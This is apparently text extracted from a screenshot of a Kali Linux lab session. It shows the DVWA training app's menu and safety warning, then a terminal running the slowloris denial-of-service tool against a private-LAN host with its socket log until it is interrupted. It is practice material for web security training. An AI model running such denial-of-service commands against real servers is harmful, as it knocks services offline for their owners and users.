 OffSec
Kali Linux
Kali Tools
Kali
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Save password for http://192.168.10.137?
Username
admin
Password
Not now
Save
Welc
Damn Vul
able. Its
to be an a
help web
better und
teach/
application
WARNING!
Damn Vulnerable Web App is damn vulnerable! Do not upload it to your hosting provider's public
any internet facing web server as it will be compromised. We recommend downloading and install
onto a local machine inside your LAN which is used solely for testing.
Disclaimer
We do not take responsibility for the way in which any one uses this application. We have made th
the application clear and it should not be used maliciously. We have given warnings and taken me
prevent users from installing DVWA on to live web servers. If your web server is compromised via
of DVWA it is not our responsibility it is the responsibility of the person/s who uploaded and install
General Instructions
The help button allows you to view hits/tips for each vulnerability and for each security level on the
page.
└─$ slowloris 192.168.10.137
[04-03-2026 14:26:17] Attacking 192.168.10.137 with 150 sockets.
[04-03-2026 14:26:17] Creating sockets...
[04-03-2026 14:26:22] Sending keep-alive headers...
[04-03-2026 14:26:22] Socket count: 150
[04-03-2026 14:26:37] Sending keep-alive headers...
[04-03-2026 14:26:37] Socket count: 150
[04-03-2026 14:26:52] Sending keep-alive headers...
[04-03-2026 14:26:52] Socket count: 150
[04-03-2026 14:27:07] Sending keep-alive headers...
[04-03-2026 14:27:07] Socket count: 150
[04-03-2026 14:27:22] Sending keep-alive headers...
[04-03-2026 14:27:22] Socket count: 150
[04-03-2026 14:27:37] Sending keep-alive headers...
[04-03-2026 14:27:37] Socket count: 150
[04-03-2026 14:27:52] Sending keep-alive headers...
[04-03-2026 14:27:52] Socket count: 150
^CTraceback (most recent call last):
File "/usr/bin/slowloris", line 10, in <module>
main()
~~~~^^
File "/usr/share/slowloris/slowloris.py", line 227, in main
time.sleep(args.sleeptime)
~~~~~~~~~~^^^^^^^^^^^^^^^^
KeyboardInterrupt